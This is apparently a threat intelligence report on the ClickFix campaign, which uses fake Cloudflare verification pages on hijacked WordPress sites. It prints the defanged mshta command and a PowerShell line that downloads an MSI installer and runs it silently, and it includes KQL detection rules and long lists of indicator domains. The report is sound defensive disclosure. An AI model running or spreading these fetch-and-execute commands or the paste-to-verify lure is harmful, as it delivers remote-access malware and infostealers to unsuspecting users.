Human Verification Required: Copy & Paste Your Malware Here
TLP:CLEAR
Source: CyberAlberta Investigation
Executive Summary
CyberAlberta Threat Intelligence recently identified new infrastructure associated with ongoing social engineering attacks tracked as ClickFix. First observed in late 2024, the ClickFix attack has grown in prevalence and is predominantly leveraged by the threat actor known as ClearFake to indiscriminately deliver malware to online users. The threat actors are compromising WordPress sites en masse with code injection that presents users with a fake Cloudflare Turnstile verification challenge. These challenges are designed to trick users into executing hidden malicious code on the threat actor’s behalf.
In cases observed by CyberAlberta Threat Intelligence that align with known ClearFake activity, users who follow the threat actor’s steps trigger an attack that results in the deployment of the SectopRAT remote access trojan (RAT). However, other known campaigns similar to ClickFix have delivered a variety of payloads, including the DarkGate loader to establish a foothold into target environments, information stealers such as Lumma for harvesting sensitive data, and even legitimate remote monitoring and management (RMM) tools being abused by nation-state threat actors for cyberespionage.
These attacks demonstrate an evolution in social engineering, highlighting the need for raising user awareness to this specific threat. Both organizations and individuals alike should also maintain proper oversight of any WordPress sites they manage, ensuring that both the WordPress core and any installed plugins remain up to date. Furthermore, regular audits for unauthorized plugins or suspicious code are strongly recommended to detect potential compromises early.
Introduction
Arguably the biggest social engineering challenge in 2025 so far, the ClickFix campaign has had a significant impact on the cybersecurity of organizations and individuals worldwide. This report provides a technical analysis of recently observed compromised WordPress sites to deliver malware through fake Cloudflare Turnstile verification challenges. The following sections break down the tactics, techniques, and procedures (TTPs) used by ClearFake to execute this attack, including initial access methods, payload delivery mechanisms, and persistence techniques. Additionally, this report identifies distinct clusters of malicious infrastructure and provides actionable intelligence to support detection, mitigation, and further threat hunting efforts.
Attack Chain and Technical Analysis

Figure 1 - Flow Diagram of observed ClickFix attack chain.
Resource Development - Compromised WordPress Sites
Analysis of the compromised sites delivering the fake Cloudflare Turnstile pages revealed that all were built using WordPress, often alongside popular plugins such as WooCommerce and Yoast. However, the only consistent characteristic across the affected sites was their use of the WordPress platform itself, not any specific plugin.
Sites constructed using WordPress account for over 500 million websites, approximately 43.5% of all websites globally. Many WordPress sites are eventually abandoned, lack up-to-date security patches, or have weak authentication protections. This creates a target-rich environment for threat actors, such as ClearFake, who seek to compromise legitimate infrastructure for payload delivery and increased user trust.
Initial Access
The exact method used to drive traffic to the compromised WordPress sites remains unknown. However, it is possible the threat actor is leveraging existing search engine optimization (SEO) mechanisms, such as the Yoast plugin, to boost the visibility of compromised sites and attract unsuspecting visitors via organic search results.
Open-source reporting on similar campaigns suggests the use of various traffic generation and redirection techniques including:
- Purchasing advertising space across various online platforms to drive traffic to malicious sites, a technique known as malvertising.
- Impersonating popular social media accounts to hijack their posts with links to the malicious sites.
- Creating GitHub issues to lure repository owners.
- Sending phishing emails containing malicious attachments.
Fake Cloudflare Turnstile
When a user visits a compromised WordPress website, injected code containing a URL triggers a redirection chain that ultimately retrieves a JavaScript payload responsible for rendering the fake Cloudflare Turnstile challenge. An example of the code used to trigger this redirection chain is shown below.

Figure 2 - Example of code injection on compromised WordPress site.
In most cases, DNS resolution for the injected URL is performed in advance, expediting content delivery and creating a seamless user experience that enhances the perceived legitimacy of the page.

Figure 3 - Example of dns-prefetch used to expedite the delivery of the fake Cloudflare Turnstile.
The URLs injected into the compromised WordPress sites redirect to the resource that hosts the fake Cloudflare Turnstile JavaScript. As shown in Figure 4, URLs on the domain forfsakencoilddxga[.]com redirect to URLs hosted on caprofklfkzttripwith[.]com.

Figure 4 - Example of redirections to the second-stage URL. The initial URLs are unique to each compromised site, identified by a timestamp in epoch format, likely used for tracking purposes.
Once the redirection chain is complete, the user is presented with the fake Cloudflare Turnstile page that displays the prompt: “Verify you are human by completing the action below.”, accurately mimicking the appearance and behavior of the legitimate Cloudflare Turnstile service.

Figure 5 - Initial prompt provided by the fake Cloudflare Turnstile challenges.
The verification will always fail by design, and after two unsuccessful attempts, the user is presented with a prompt claiming there is an issue related to “irregular web activity” that must be resolved by following the provided instructions.

Figure 6 - Subsequent instructions provided to the user following the two failed attempts at verification.
The instructions direct the user to open the Windows Run dialog and paste in a “Verification Code”, which contains hidden malicious code. If the user uses the built-in copy function, their clipboard is populated with both the visible code and a concealed malicious command.
In all cases observed by CyberAlberta Threat Intelligence, the following malicious command (with some variances in the “Verification ID”) is provided to the user.
mshta hxxps://serviceauthfoap[.]com/ # I am not a robot: Cloudflare Verification ID: 18ZW-GAN
If the user opens the Windows Run dialog and pastes the content from the clipboard, the text padding visually obscures the malicious command, making it appear benign.

Figure 7 - Example of what the user would see after pasting the malicious command into the Windows Run dialog.
The malicious portion of the command is only visible if the user scrolls to the left within the text field.

Figure 8 - Example of the malicious mshta http command that is on the left of the text field.
Execution
Executing this command leverages the legitimate Windows binary mshta (mshta.exe) to establish a network connection to the specified URL. The use of mshta to facilitate connections is a widely used technique, favoured by threat actors for its legitimacy and ability to bypass security controls in the browser.
The mshta command observed in this campaign issues a GET request to the second-stage domain (serviceauthfoap[.]com), which, at the time of reporting, launches a further malicious command using PowerShell and hosts an audio player interface, likely intended to serve as a decoy. Pivoting on the HTML elements of this page revealed another domain used for the same purpose (serviceindustrverif[.]com).
Figure 9 - Screenshot of one of the observed second-stage domains.
The malicious PowerShell command, shown below, prompts an invoke web request (IWR) command to retrieve an installer file named abc.msi, saving it to the user’s C:\Users\Public\ directory, and automatically executes it using the legitimate Windows binary msiexec (msiexec.exe).
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iwr hxxps://ownlifeforyouwithme[.]com/plo -OutFile C:\Users\Public\abc.msi; msiexec /i C:\Users\Public\abc.msi /qn"
Command and Control (C2)
The URL embedded in the command (hxxps://ownlifeforyouwithme[.]com/plo) redirects to the final-stage domain (kdfmmikfkafjikmfikfjhm[.]com) which hosts the malicious installer. Pivoting on this domain’s WHOIS record revealed an additional domain used to host related malicious installer files (downlfkzfoqkajada[.]com).
A recent report by Chris Campbell, Principal Security Architect at Inde Security, describes activity nearly identical to that observed in the lead-up to the redirection to kdfmmikfkafjikmfikfjhm[.]com. According to the report, the execution of abc.msi facilitates the delivery of the SectopRAT remote access trojan (RAT). Additionally, community comments on VirusTotal linked to this domain suggest that the Lumma infostealer may also be deployed as part of the same attack chain.
Persistence
In the report by Inde Security, it is noted that the malicious installer abc.msi leverages another legitimate Windows binary System Restore Tasks (SrTasks.exe) to establish persistence capable of surviving factory resets. This behavior is illustrated in the process tree shown below.
msiexec.exe /V
└── SrTasks.exe ExecuteScopeRestorePoint /WaitForRestorePoint:14
└── conhost.exe 0xffffffff -ForceV1
Recommendations
To prevent compromise from this and similar ClickFix campaigns, consider implementing the following measures:
- Block the domains listed in the Indicators of Compromise (IOCs) section below and review logs for any signs of access or activity.
- If access to compromised WordPress sites or URLs hosting the fake Cloudflare Turnstile JavaScript payloads is detected, initiate an investigation to identify signs of further compromise, including anomalous clipboard activity or execution of suspicious commands such as mshta http.
- If activity involving final-stage domains delivering the malicious installer or any mshta http commands is detected, a thorough investigation and full system scan are recommended to identify any additional payloads. Additionally, investigate affected systems for signs of persistence mechanisms, as described earlier in this report.
- Raise organizational awareness of this threat by reviewing related reports outlined in the Further Detail section below and sharing these insights to help mitigate the risk of exploitation. Security teams are encouraged to leverage the Indicators of Compromise provided in these reports.
- Ensure all WordPress sites and associated plugins are regularly audited and properly maintained with timely application of security patches. Implement a strong password policy and enforce Multi-Factor Authentication (MFA) to reduce the risk of unauthorized access.
Detection Opportunities
Detecting Compromised WordPress Sites
The following Censys Search query leverages the known domains of the redirect URLs to identify the IPs hosting compromised WordPress sites.
host.services.endpoints.http.body: {"pptpooalfkakktl.com","forfsakencoilddxga.com","tripallmaljok.com","pqoqllalll.com","overtimeforus.com"}
Blocking IP addresses identified as a result of this search will prevent access to compromised WordPress sites redirecting to the identified domains, therefore preventing any exposure to the rest of the attack chain. Leveraging the search can also assist with the rapid identification of newly compromised infrastructure, providing the injected redirect uses one of these domains. However, because many of these IPs are associated with shared hosting environments, blocking them will likely also block legitimate domains, potentially disrupting business operations.
For a more precise view of WordPress sites confirmed to be compromised, refer to the Indicators of Compromise section at the end of this report. Alternatively, the following search on URLScan lists compromised WordPress sites that have been identified by CyberAlberta Threat Intelligence and other analysts.
domain:pptpooalfkakktl.com OR domain:forfsakencoilddxga.com OR domain:tripallmaljok.com OR domain:pqoqllalll.com OR domain:overtimeforus.com
Custom Detection Rules
The following custom detection rules (written in KQL) are designed to detect the activity observed in this campaign.
Detecting use of mshta to perform http connections.
DeviceProcessEvents
| where ProcessCommandLine contains "mshta"
| where ProcessCommandLine contains "http"
| project Timestamp, DeviceId, DeviceName, ActionType, FileName, ProcessCommandLine, AccountDomain, AccountName, InitiatingProcessCommandLine, InitiatingProcessParentFileName
| sort by Timestamp desc
Detecting SrTasks.exe used for persistence
DeviceProcessEvents
| where InitiatingProcessParentFileName == "msiexec.exe"
| where ProcessCommandLine contains @'SrTasks.exe ExecuteScopeRestorePoint /WaitForRestorePoint:14'
| project Timestamp, DeviceId, DeviceName, ActionType, FileName, ProcessCommandLine, AccountDomain, AccountName, InitiatingProcessCommandLine, InitiatingProcessParentFileName
| sort by Timestamp desc
Indicators of Compromise
Domains for final-stage URLs hosting malicious installers | Further Detail |
downlfkzfoqkajada[.]com | Also hosted fake Cloudflare Turnstile JavaScript in previous clusters |
kdfmmikfkafjikmfikfjhm[.]com |
|
hitiotppppalfkjfk[.]com |
|
Domain for redirection URLs to malicious installer |
ownlifeforyouwithme[.]com |
mfktiaoaolfkfjzjk[.]com |
Domains launching PowerShell commands delivering malicious installers or executables |
serviceauthfoap[.]com |
serviceindustrverif[.]com |
serviceverifcaptcho[.]com |
servverifcloud[.]com |
anaamw[.]com |
check.dymab[.]icu |
check.vadom[.]icu |
check.hoqud[.]icu |
Domains for redirection URLs to fake Cloudflare Turnstile JavaScript |
pptpooalfkakktl[.]com |
forfsakencoilddxga[.]com |
tripallmaljok[.]com |
pqoqllalll[.]com |
overtimeforus[.]com |
Domains for URLs hosting the fake Cloudflare Turnstile JavaScript |
dajajkfifofjfklaiotjapp[.]com |
caprofklfkzttripwith[.]com |
kalkgmbzfghq[.]com |
pushingmylifein[.]com |
warther[.]info |
Domains and URLs of compromised WordPress sites | Redirects to |
blumontservices[.]com | pptpooalfkakktl[.]com URLs |
flowerdeliverybellgardens[.]com | |
magicgarden[.]gr | |
hpwpgroup[.]com | |
billysfireworks[.]co.uk | |
amqf[.]com.au | |
abaad-op[.]sa | forfsakencoilddxga[.]com URLs |
abatestsprep[.]com | |
aemagazine[.]ma | |
aspectrenovation[.]com | |
aniwatch[.]lv | |
avilasoccer.digitalguider[.]dev | |
avondefence[.]com | |
cadorniga[.]info | |
cartyreservice[.]com | |
citysmilesdental[.]co.uk | |
cloudtechburner[.]com | |
dataqu[.]ai | |
discprofile[.]com.au | |
enhancedyantraenergy[.]digitalguider.dev | |
eraofgiants[.]com | |
explore.twinkly[.]com | |
integrityglobalmgmt[.]com | |
itsamerica[.]org | |
maryland.ccproject[.]com | |
medicoclinic[.]ca | |
nonstopphysio[.]com | |
perriforrest[.]com | |
polis-services[.]gr | |
remedyspokane[.]com | |
sheereligance[.]com | |
sitflow[.]com | |
southwesternbrushcontrol[.]ca | |
spanatureland[.]com | |
sulamerica.curitiba[.]br | |
truedigital[.]cc | |
wvv4.9anime[.]com.pl | |
acnaustralia[.]org.au | tripallmaljok[.]com URLs |
acsespa[.]it | |
azulvapes[.]com | |
bradescosaudenacional[.]com.br | |
brutvloertechniek[.]nl | |
buckstove[.]com | |
designwerkschau[.]com | |
fhsbusinesshub[.]com | |
host.digiinvention[.]com | |
internetchicks[.]uk | |
jdicleaning[.]com | |
jjli[.]tw | |
melnikmounts[.]ca | |
mysafetycircle[.]com | |
nationaleyecarerecruiters[.]com | |
newdayservicespa[.]com | |
pianotuners[.]ca | |
roofpanther[.]com | |
sawitt[.]com | |
secure-edge.com[.]ng | |
sevenringscement[.]com | |
showtimedetailingservice[.]com | |
thulirstructures[.]com | |
tinkeringlabs[.]com | |
ttvomd[.]com | |
vero[.]la | |
wetworx[.]co.uk | |
xn--casino-trc-tuyn-cf5h62a[.]net | |
hxxps://digitalmavericksmedia[.]com/ | |
hxxps://esi-texas.com/wp-admin/china | |
hxxps://rioinnovationweek[.]com.br/wp-content/plugins/quick-cache-cleaner/qcc-script[.]js | |
baytur[.]com.sa | pqoqllalll[.]com URLs |
bngtrading.com[.]pg | |
buckstove[.]com | |
casinobonuslijst[.]com | |
casino-truc-tuyen[.]net | |
doppel[.]it | |
downroyal[.]com | |
elhayedo[.]es | |
gasthaus-naehrer[.]com | |
gurcharansingh[.]in | |
innocents[.]no | |
kannabliss[.]club | |
passportphotospot[.]ca | |
pedicabspares[.]digitalguider.dev | |
scalingup[.]com | |
simplefix1stg[.]wpenginepowered[.]com | |
uddoktainsights[.]com | |
hxxps://agriculture[.]gov.ly/2020/ | |
hxxps://drsaitozturk[.]com/ro/chirurgia-de-stimulare-a-creierului-profund-dbs/ | |
hxxps://graygraph[.]com/jobs/ | |
hxxps://suprocky[.]com/in-line-fan-vf120/ | |
18.141.56.249[.]sslip.io | overtimeforus[.]com URLs |
anterior2025.sheisforum[.]com | |
bynuvo[.]com | |
cambpsych[.]ca | |
capitalhrsolutions[.]net | |
contravans[.]com | |
dewanconsultants[.]com | |
horecasound[.]com | |
oktalk[.]co.uk | |
plaslive[.]es | |
procclinic[.]com | |
roofpanther[.]com | |
walkerlawfirm.mystagingwebsite[.]com | |
xlncautobeautyca[.]digitalguider.dev | |
hxxps://bungkuskawkaw[.]com/about-us/ |